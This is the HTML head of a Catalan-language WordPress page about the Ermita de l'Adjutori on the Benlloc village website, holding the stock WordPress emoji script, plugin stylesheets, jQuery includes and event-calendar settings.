

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://benlloc.es/adjutori/
body_size: 14456
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ca">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <title>Benlloc &#8211; Ermita de l&#8217;Adjutori</title>

	<link rel="stylesheet" type="text/css" href="https://benlloc.es/wp-content/themes/benlloch_copy/style.css" media="screen" />
    
    <link rel="pingback" href="https://benlloc.es/xmlrpc.php" />
    
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Canal d&#039;informació" href="https://benlloc.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Canal dels comentaris" href="https://benlloc.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Benlloc &raquo; Ermita de l&#8217;Adjutori Canal dels comentaris" href="https://benlloc.es/feed/?attachment_id=348" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/benlloc.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='fbw-css' href='https://benlloc.es/wp-content/plugins/flickr-badges-widget/css/widget.css?ver=0.7' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://benlloc.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://benlloc.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://benlloc.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://benlloc.es/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.6.4.4' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://benlloc.es/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='child-pages-shortcode-css-css' href='https://benlloc.es/wp-content/plugins/child-pages-shortcode/css/child-pages-shortcode.min.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-theme-utils-css-css' href='https://benlloc.es/wp-content/themes/benlloch_copy/functions/wpzoom/assets/css/theme-utils.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://benlloc.es/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1749808700' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-gallery-css' href='https://benlloc.es/wp-content/plugins/youtube-channel-gallery/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.magnific-popup-css' href='https://benlloc.es/wp-content/plugins/youtube-channel-gallery/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://benlloc.es/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://benlloc.es/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/wzslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://benlloc.es/wp-content/themes/benlloch_copy/custom.css?ver=2.0.9' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin />
<link rel='stylesheet' id='sabai-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-font-awesome-css' href='https://benlloc.es/wp-content/plugins/sabai/assets/css/font-awesome.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-directory-css' href='https://benlloc.es/wp-content/plugins/sabai-directory/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-googlemaps-css' href='https://benlloc.es/wp-content/plugins/sabai-googlemaps/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<link rel='stylesheet' id='sabai-paidlistings-css' href='https://benlloc.es/wp-content/plugins/sabai-paidlistings/assets/css/main.min.css?ver=1.3.48' type='text/css' media='all' />
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/benlloc.es\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.8.3" id="front-principal-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Tanca","currentText":"Avui","monthNames":["gener","febrer","mar\u00e7","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],"monthNamesShort":["gen.","febr.","mar\u00e7","abr.","maig","juny","jul.","ag.","set.","oct.","nov.","des."],"nextText":"Seg\u00fcent","prevText":"Anterior","dayNames":["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"],"dayNamesShort":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dayNamesMin":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],"dateFormat":"d MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"ca","dateFormat":"yy-mm-dd","ui_css":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/benlloc.es\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js","required":true,"event":"em_uploader_ready"}}}},"google_maps_api":"AIzaSyA67WYLkHRN1uFB1uUrdnPDKEoQq1sP4cc","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/benlloc.es\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Envia la teua reserva","free":"Envia la teua reserva","payment":"Envia la teua reserva","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Reserve ara","bb_booking":"Reservant...","bb_booked":"Reserva enviada","bb_error":"Error de Reserva. Provar de nou?","bb_cancel":"Cancel\u00b7lar","bb_canceling":"Cancel\u00b7lant...","bb_cancelled":"Cancel\u00b7lat","bb_cancel_error":"Error de Cancel\u00b7laci\u00f3. Provar de nou?","txt_search":"Cerca","txt_searching":"Searching...","txt_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.6.4.4" id="events-manager-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/child-pages-shortcode/js/child-pages-shortcode.min.js?ver=1.1.4" id="child-pages-shortcode-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/init.js?ver=6.8.3" id="wpzoom-init-js"></script>
<link rel="https://api.w.org/" href="https://benlloc.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://benlloc.es/wp-json/wp/v2/media/348" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://benlloc.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://benlloc.es/?p=348' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://benlloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenlloc.es%2Fadjutori%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://benlloc.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbenlloc.es%2Fadjutori%2F&#038;format=xml" />
<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Academica Pro 2.0.9" />
<meta name="generator" content="WPZOOM Framework 2.0.3" />
